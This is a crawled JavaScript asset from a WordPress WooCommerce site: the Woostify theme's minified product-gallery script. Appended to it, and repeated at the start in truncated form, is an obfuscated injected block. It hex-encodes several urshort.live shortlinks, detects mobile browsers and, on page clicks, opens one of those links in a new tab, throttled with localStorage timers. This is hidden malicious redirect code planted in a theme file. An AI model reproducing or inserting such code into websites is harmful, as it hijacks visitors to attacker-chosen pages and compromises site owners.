)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x63\x78\x47\x30\x63\x380','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x49\x53\x6b\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());

--- FILE ---
content_type: application/javascript
request_url: http://carouhombre.com/wp-content/themes/woostify/assets/js/woocommerce/product-images.min.js?ver=2.4.0
body_size: 6809
content:
"use strict";if(void 0===e){var e={};e.carouselActionReady=[]}var galleries=document.querySelectorAll(".product-gallery");function woostifyStickySummary(e){if(woostify_woocommerce_general.enabled_sticky_product_summary){var t=!!e.classList.contains("has-product-thumbnails")&&e,i=!!document.body.classList.contains("has-gallery-list-layout")&&document.querySelector(".has-gallery-list-layout .product-summary");if(t&&i&&!(window.innerWidth<992)&&!(t.offsetHeight<=i.offsetHeight)){var r=new WSYSticky(".summary.entry-summary",{stickyContainer:".product-page-container",marginTop:parseInt(woostify_woocommerce_general.sticky_top_space),marginBottom:parseInt(woostify_woocommerce_general.sticky_bottom_space)});return jQuery("form.variations_form").on("found_variation",function(){r.update()}),r}}}function renderSlider(e,t){return!(!e||e.classList.contains("flickity-enabled"))&&!(e.querySelectorAll(t.cellSelector).length<2)&&new Flickity(e,t)}window.addEventListener("load",function(){galleries&&(galleries.forEach(function(e,t){woostifyStickySummary(e)}),setTimeout(function(){window.dispatchEvent(new Event("resize"))},200))});class WoostifyGallery{constructor(e,t){var i=this;return"string"==typeof e&&(e=document.querySelector(e)),i.el=e,i.mobileSlider={},i.imageCarousel={},i.thumbCarousel={},i.options=t,i.sliderOptions={...t.main},i.thumbOptions={...t.thumb},i.init(),i}init(){var e=this,t=e.el;e.productThumbnails=e.getProductThumbnails(),e.checkDragable(),e.noSliderLayout=t.classList.contains("column-style")||t.classList.contains("grid-style"),e.prevBtn=document.createElement("button"),e.nextBtn=document.createElement("button"),e.initSlider(),e.events()}initSlider(){var e=this;if(e.el,e.noSliderLayout)e.woostifyGalleryCarouselMobile();else{if(e.productThumbnails=e.getProductThumbnails(),!e.productThumbnails)return!1;e.sliderOptions.on={ready:function(){e.changeImageCarouselButtonIcon(),e.calculateVerticalSliderHeight()}},e.imageCarousel=e.renderSlider(e.sliderOptions.container,e.sliderOptions),e.galleryThumbnailCarousel()}"function"==typeof easyZoomHandle&&easyZoomHandle(),"function"==typeof initPhotoSwipe&&initPhotoSwipe(".product-images-container"),setTimeout(function(){window.dispatchEvent(new Event("resize"))},200)}renderSlider(e,t){return!!e&&(setTimeout(function(){if(e.classList.contains("flickity-enabled")){var i=e.querySelectorAll(".flickity-button");i&&0!=i.length&&(e.querySelectorAll(t.cellSelector).length<2?(e.querySelector(".flickity-button.previous").style.display="none",e.querySelector(".flickity-button.next").style.display="none"):(e.querySelector(".flickity-button.previous").style.display="block",e.querySelector(".flickity-button.next").style.display="block"))}},25),new Flickity(e,t))}createImages(e,t,i){var r='<figure class="image-item ez-zoom" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject">';return r+="<a href="+e+" data-size="+i+' itemprop="contentUrl" data-elementor-open-lightbox="no">',r+="<img src="+t+' itemprop="thumbnail">',r+="</a>",r+="</figure>"}createThumbnails(e){var t='<div class="thumbnail-item">';return t+='<img src="'+e+'">',t+="</div>"}changeImageCarouselButtonIcon(){var e=this.el,t=e.querySelector(".flickity-button.next"),i=e.querySelector(".flickity-button.previous");t&&(t.innerHTML=this.options.next_icon),i&&(i.innerHTML=this.options.prev_icon)}woostifyGalleryCarouselMobile(){var e=this,t=e.el;(!(window.innerWidth>991)||t.classList.contains(".has-product-thumbnails"))&&(e.sliderOptions.on={ready:function(){e.changeImageCarouselButtonIcon()}},e.mobileSlider=new Flickity(t.querySelector(".product-images-container"),e.sliderOptions))}calculateVerticalSliderHeight(){var e=this,t=e.el;if(window.matchMedia("( min-width: 768px )").matches&&t.classList.contains("vertical-style")){var i=t.querySelector(".image-item img");e._setVerticalSliderHeight(i),e.waitImageLoad(i,t=>{e._setVerticalSliderHeight(t)}).then(e=>{}).catch(e=>{console.error("Error loading image",e)})}}_setVerticalSliderHeight(e){var t=e?e.offsetHeight:0,i=this.getProductThumbnails();t&&(i.style.maxHeight=t+"px")}isImageOk(e){return!!e.complete&&(void 0===e.naturalWidth||0!=e.naturalWidth)}async waitImageLoad_v2(e,t){var i=0,r=0;r=setInterval(function(){IsImageOk(e)&&i<20&&((e?e.offsetHeight:0)&&_setVerticalSliderHeight(e),clearInterval(r)),i++},200)}async waitImageLoad(e,t){return new Promise((i,r)=>{e.addEventListener("load",()=>{t(e),i(e)}),e.addEventListener("error",r)})}galleryThumbnailCarousel(){this.horizontalThumbnailCarousel()||this.verticalThumbnailCarousel()}verticalThumbnailCarousel(){var e=this,t=e.el,i=e.getProductThumbnails();if(i){var r=e.thumbOptions;window.matchMedia("( max-width: 767px )").matches?e.thumbCarousel=new Flickity(i,r):t.classList.contains("vertical-style")?(e.calculateVerticalSliderHeight(),e.verticalThumbnailSliderAction(e),e.addThumbButtons()):e.thumbCarousel=new Flickity(i,r)}}verticalThumbnailSliderAction(){var e=this.getProductThumbnails(),t=e.querySelectorAll(".thumbnail-item"),i=this.imageCarousel;t[0].classList.add("is-nav-selected"),t[0].classList.add("is-selected"),t.forEach(function(e,t){e.addEventListener("click",function(){i.select(t)})});var r=0<i.selectedIndex?t[i.selectedIndex].offsetHeight:t[0].offsetHeight,a=e.offsetHeight;i.on("change",function(){e.querySelectorAll(".thumbnail-item").forEach(function(e){e.classList.remove("is-nav-selected","is-selected")});var l=0<=i.selectedIndex?t[i.selectedIndex]:t[0];l.classList.add("is-nav-selected","is-selected");var s=l.offsetTop+e.scrollTop-(a+r)/2;e.scrollTo({top:s,behavior:"smooth"})})}addThumbButtons(){var e=this;e.el;var t=e.getProductThumbnails().parentElement;e.prevBtn.classList.add("thumb-btn","thumb-prev-btn","prev"),e.prevBtn.innerHTML=e.options.vertical_prev_icon,e.nextBtn.classList.add("thumb-btn","thumb-next-btn","next"),e.nextBtn.innerHTML=e.options.vertical_next_icon,t&&(t.appendChild(e.prevBtn),t.appendChild(e.nextBtn)),e.displayThumbButtons(),e.changeImageCarouselButtonEvents()}displayThumbButtons(){var e=this,t=e.getProductThumbnails(),i=t.querySelectorAll(".thumbnail-item"),r=0;i.length&&i.forEach(function(e){var t=e.offsetHeight;t+=parseInt(window.getComputedStyle(e).getPropertyValue("margin-top")),t+=parseInt(window.getComputedStyle(e).getPropertyValue("margin-bottom")),r+=t}),r>t.offsetHeight?(t.classList.add("has-buttons"),e.nextBtn.style.display="block",e.prevBtn.style.display="block"):(t.classList.remove("has-buttons"),e.nextBtn.style.display="none",e.prevBtn.style.display="none")}horizontalThumbnailCarousel(){var e=this,t=e.el,i=!1;if(e.productThumbnails=e.getProductThumbnails(),e.productThumbnails){var r=e.productThumbnails,a=e.thumbCarousel,l=e.thumbOptions;if(t.classList.contains("horizontal-style")||window.matchMedia("( max-width: 767px )").matches){var s=r.querySelectorAll(".thumbnail-item"),n=0;s.length&&s.forEach(function(e){var t=e.offsetWidth;t+=parseInt(window.getComputedStyle(e).getPropertyValue("margin-left")),t+=parseInt(window.getComputedStyle(e).getPropertyValue("margin-right")),n+=t}),n>=r.offsetWidth?(l.groupCells="60%",l.wrapAround=!0):(l.groupCells="3",l.wrapAround=!1),a&&a.slider&&a.destroy(),e.thumbCarousel=new Flickity(e.productThumbnails,l),i=!0}return i}}resetCarousel(){this.imageCarousel||this.imageCarousel.slider||imageCarousel.select(0),this.mobileSlider||this.mobileSlider.slider||mobileSlider.select(0)}updateGallery(e,t,i,r=!1){var a=this,l=a.el;if(!(!e.length||document.documentElement.classList.contains("quick-view-open"))){for(var s="",n="",o=a.imageCarousel||{},c=a.thumbCarousel||{},u=a.mobileSlider||{},d=0,h=e.length;d<h;d++)if(t){var m=e[d].full_src_w+"x"+e[d].full_src_h;s+=a.createImages(e[d].full_src,e[d].src,m),n+=e.length>1?a.createThumbnails(e[d].gallery_thumbnail_src):""}else if(i&&i==e[d][0].variation_id){if(1>=e[d].length-1){n="";for(var g=1,y=e[d].length;g<y;g++){var m=e[d][g].full_src_w+"x"+e[d][g].full_src_h;s+=a.createImages(e[d][g].full_src,e[d][g].src,m)}}else for(var g=1,y=e[d].length;g<y;g++){var m=e[d][g].full_src_w+"x"+e[d][g].full_src_h;s+=a.createImages(e[d][g].full_src,e[d][g].src,m),n+=e[d].length>1?a.createThumbnails(e[d][g].gallery_thumbnail_src):""}}o&&o.slider&&o.destroy(),c&&c.slider&&c.destroy(),u&&u.slider&&u.destroy();var p=l.querySelector(".product-images");if(s&&p&&(p.querySelector(".product-images-container").innerHTML=s),l.querySelector(".product-thumbnail-images")){if(""!==n){var f=l.querySelector(".product-thumbnail-images").querySelector(".product-thumbnail-images-container");f||(f=document.createElement("div")).classList.add("product-thumbnail-images-container"),f.classList.remove("flickity-enabled"),l.querySelector(".product-thumbnail-images").innerHTML="",l.querySelector(".product-thumbnail-images").appendChild(f).innerHTML=n,l.querySelector(".product-gallery")&&l.querySelector(".product-gallery").classList.add("has-product-thumbnails"),l.classList.contains("product-gallery")&&l.classList.add("has-product-thumbnails")}else l.querySelector(".product-thumbnail-images").innerHTML=""}var v=new Image;if(r){var b=l.querySelector(".product-thumbnail-images-container");if(!b)return;var S=b&&0!=b.length?p.querySelector(".image-item"):p.querySelector(".image-item.is-selected");S&&(v.onload=function(){let e=(!!S&&S.querySelector("img")).height;var t=["column-style","grid-style"].some(e=>l.classList.contains(e));null==p||t||(p.style.height=e+"px"),S.classList.add("image-loading"),setTimeout(()=>{S.classList.remove("image-loading"),a.initSlider()},50)},v.src=r)}else setTimeout(()=>{a.initSlider()},50)}}checkDragable(){window.matchMedia("( min-width: 768px )").matches&&this.el.classList.contains("vertical-style")&&(this.thumbOptions.draggable=!1)}getProductThumbnails(){var e=this,t=e.el;return"string"==typeof this.thumbOptions.asNavFor&&t.querySelector(e.thumbOptions.asNavFor)&&(e.thumbOptions.asNavFor=t.querySelector(e.thumbOptions.asNavFor)),"string"==typeof this.sliderOptions.container&&t.querySelector(e.sliderOptions.container)&&(e.sliderOptions.container=t.querySelector(e.sliderOptions.container)),"string"==typeof this.thumbOptions.container&&t.querySelector(e.thumbOptions.container)&&(e.thumbOptions.container=t.querySelector(e.thumbOptions.container)),"string"!=typeof this.thumbOptions.container&&this.thumbOptions.container}events(){var e=this;e.el,window.addEventListener("resize",function(){e.checkDragable()}),e.changeImageCarouselButtonEvents(),e.listenResetVariations(),e.listenFoundVariations()}changeImageCarouselButtonEvents(){var e=this,t=e.el.querySelectorAll(".thumb-btn");t.length&&t.forEach(function(t){t.addEventListener("click",function(){this.classList.contains("prev")?e.imageCarousel.previous():e.imageCarousel.next()})})}listenFoundVariations(){var e=this,t=e.el;e.listEvents=e.listEvents||{},!e.listEvents.found_variation&&(jQuery("form.variations_form").on("found_variation",function(i,r){if("undefined"!=typeof woostify_variation_gallery&&woostify_variation_gallery.length)e.updateGallery(woostify_variation_gallery,!1,r.variation_id);else if(r.variation_gallery_images){var a=t.querySelector(".product-thumbnail-images");if(r.variation_gallery_images.length>1||r.variation_gallery_images.length&&r.image&&r.variation_gallery_images[0].full_src!=r.image.full_src){var l=r.image.src;e.updateGallery(r.variation_gallery_images,!0,r.variation_id,l),a&&a.classList.add("variation-gallery")}else if("undefined"!=typeof woostify_default_gallery&&woostify_default_gallery.length){var s=[];r.image?(s.push(r.image),woostify_default_gallery.forEach(function(e,t,i){t&&s.push(e)},s)):s=woostify_default_gallery,e.updateGallery(e,s,!0),a&&a.classList.remove("variation-gallery")}}var n=e.thumbCarousel,o=e.imageCarousel;t.classList.contains("horizontal-style")&&(o&&o.slider&&o.select(0),n&&n.slider&&n.select(0))}),e.listEvents.found_variation=1)}listenResetVariations(){var e=this,t=e.el;e.listEvents=e.listEvents||{},!e.listEvents.reset_variations&&(jQuery(".reset_variations").on("click",function(){"undefined"!=typeof woostify_default_gallery&&woostify_default_gallery.length&&(e.updateGallery(woostify_default_gallery,!0),t.querySelector(".product-thumbnail-images")&&t.querySelector(".product-thumbnail-images").classList.remove("variation-gallery")),e.resetCarousel(),setTimeout(function(){window.dispatchEvent(new Event("resize"))},200),(document.body.classList.contains("elementor-editor-active")||document.body.classList.contains("elementor-editor-preview"))&&!t.querySelector(".product-thumbnail-images-container")&&t.querySelector(".product-gallery").classList.remove("has-product-thumbnails")}),e.listEvents.reset_variations=!0)}}function setHeightProductImages(){var e=document.querySelector(".product-gallery");if(e){if(!["column-style","grid-style"].some(t=>e.classList.contains(t))){var t=e.querySelector(".product-images");if(t&&0!=t.length){let i=t.offsetWidth;t.style.height=i+"px";var r=t.querySelector(".image-item"),a=t.querySelector(".image-item.is-selected");if(0!=r.length){var l=r.querySelector("img"),s=l.getAttribute("src");if(a){let n=a.querySelector("img").height;t.style.height=n+"px"}else{var o=new Image;s&&(o.onload=function(){let e=l.height;t.style.height=e+"px"}),o.scr=s}}}}}}window.addEventListener("resize",function(){jQuery("body").hasClass("has-variation-swatches")&&setHeightProductImages()});var woostifyGalleries=[];document.addEventListener("DOMContentLoaded",function(){!e.productImagesReady&&(galleries.forEach(function(e,t){var i=new WoostifyGallery(e,woostify_product_images_slider_options);woostifyGalleries.push(i)}),"function"==typeof onElementorLoaded&&onElementorLoaded(function(){window.elementorFrontend.hooks.addAction("frontend/element_ready/global",function(){setTimeout(function(){document.querySelectorAll(".product-gallery").forEach(function(e,t){renderSlider(e.querySelector(woostify_product_images_slider_options.main.container),woostify_product_images_slider_options)})},200)})}),e.productImagesReady=1)});
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x64\x7a\x52\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x57\x5a\x57\x35\x63\x375','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x72\x74\x48\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x63\x41\x6d\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x4f\x74\x54\x34\x63\x374','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x65\x61\x45\x37\x63\x307','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x6a\x66\x46\x32\x63\x312','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x58\x49\x44\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x63\x78\x47\x30\x63\x380','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x49\x53\x6b\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());